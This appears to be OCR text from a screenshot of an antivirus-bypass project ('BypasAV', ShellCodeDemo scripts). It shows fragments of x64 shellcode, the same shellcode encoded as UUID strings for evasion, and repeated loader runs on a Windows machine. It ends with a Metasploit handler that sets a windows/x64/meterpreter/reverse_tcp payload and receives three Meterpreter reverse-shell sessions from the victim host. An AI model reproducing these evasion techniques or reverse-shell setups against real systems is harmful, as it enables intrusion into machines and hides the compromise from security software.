 Python
BypasAV
ShellCodeDemo6.py
ShellCodeDemo4.py
ShellCodeDemo6.py
Project
Commit
alphag0 — alphag0@MacBook Air — ~ — -zsh — 80×24
"\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
"\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
"\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
admin@H3RMESK1T C:\Users\admin\python27>python.exe C:\Users\admin\Desktop\ShellC
['e48348fc-e8f0-00cc-0000-415141505251', 'd2314856-4865-528b-6048-8b5218488b52',
-8b20-3c42-4151-4801d0668178', '0f020b18-7285-0000-008b-808800000048', '6774c085
-0d41-01c138e075f1', '244c034c-4508-d139-75d8-58448b402449', '4166d001-0c8b-4448
595a488b', 'ff4be912-ffff-495d-be77-73325f333200', '49564100-e689-8148-eca0-0100
'41590000-29ba-6b80-00ff-d56a0a415e50', 'c9314d50-314d-48c0-ffc0-4889c248ffc0',
-ff49-75ce-e5e8-930000004883', '894810ec-4de2-c931-6a04-41584889f941', 'c8d902ba
-53e5-ffd54889c349', '314dc789-49c9-f089-4889-da4889f941ba', '5fc8d902-d5ff-f883
ffcee93c', '48ffffff-c301-2948-c648-85f675b441ff', '006a58e7-4959-c2c7-f0b5-a256
admin@H3RMESK1T C:\Users\admin\python27>python.exe C:\Users\admin\Desktop\ShellC
['e48348fc-e8f0-00cc-0000-415141505251', 'd2314856-4865-528b-6048-8b5218488b52',
-8b20-3c42-4151-4801d0668178', '0f020b18-7285-0000-008b-808800000048', '6774c085
-0d41-01c138e075f1', '244c034c-4508-d139-75d8-58448b402449', '4166d001-0c8b-4448
595a488b', 'ff4be912-ffff-495d-be77-73325f333200', '49564100-e689-8148-eca0-0100
'41590000-29ba-6b80-00ff-d56a0a415e50', 'c9314d50-314d-48c0-ffc0-4889c248ffc0',
-ff49-75ce-e5e8-930000004883', '894810ec-4de2-c931-6a04-41584889f941', 'c8d902ba
-53e5-ffd54889c349', '314dc789-49c9-f089-4889-da4889f941ba', '5fc8d902-d5ff-f883
ffcee93c', '48ffffff-c301-2948-c648-85f675b441ff', '006a58e7-4959-c2c7-f0b5-a256
admin@H3RMESK1T C:\Users\admin\python27>python.exe C:\Users\admin\Desktop\ShellC
['e48348fc-e8f0-00cc-0000-415141505251', 'd2314856-4865-528b-6048-8b5218488b52',
-8b20-3c42-4151-4801d0668178', '0f020b18-7285-0000-008b-808800000048', '6774c085
-0d41-01c138e075f1', '244c034c-4508-d139-75d8-58448b402449', '4166d001-0c8b-4448
595a488b', 'ff4be912-ffff-495d-be77-73325f333200', '49564100-e689-8148-eca0-0100
'41590000-29ba-6b80-00ff-d56a0a415e50', 'c9314d50-314d-48c0-ffc0-4889c248ffc0',
-ff49-75ce-e5e8-930000004883', '894810ec-4de2-c931-6a04-41584889f941', 'c8d902ba
-53e5-ffd54889c349', '314dc789-49c9-f089-4889-da4889f941ba', '5fc8d902-d5ff-f883
ffcee93c', '48ffffff-c301-2948-c648-85f675b441ff', '006a58e7-4959-c2c7-f0b5-a256
alphag0 — msfconsole — msfconsole — msfconsole — 117×68
❯ msfconsole
ShellCodeDemo6
Git:
# cowsay++
------------
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.3.4-dev-9cf2bbf3527d9be389291587421e5b9f6cd8ff8c]
+ -- --=[ 2292 exploits - 1203 auxiliary - 411 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Share session
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set lhost 192.168.168.71
lhost => 192.168.168.71
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.168.71:8888
[*] Sending stage (200774 bytes) to 192.168.168.75
[*] Meterpreter session 1 opened (192.168.168.71:8888 -> 192.168.168.75:1777) at 2023-03-02 10:53:16 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.168.75 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.168.71:8888
[*] Sending stage (200774 bytes) to 192.168.168.75
[*] Meterpreter session 2 opened (192.168.168.71:8888 -> 192.168.168.75:1805) at 2023-03-02 10:56:22 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.168.75 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.168.71:8888
[*] Sending stage (200774 bytes) to 192.168.168.75
[*] Meterpreter session 3 opened (192.168.168.71:8888 -> 192.168.168.75:1827) at 2023-03-02 11:01:06 +0800
meterpreter > _
Database
SciView
Notifications
Python 3.10 (python)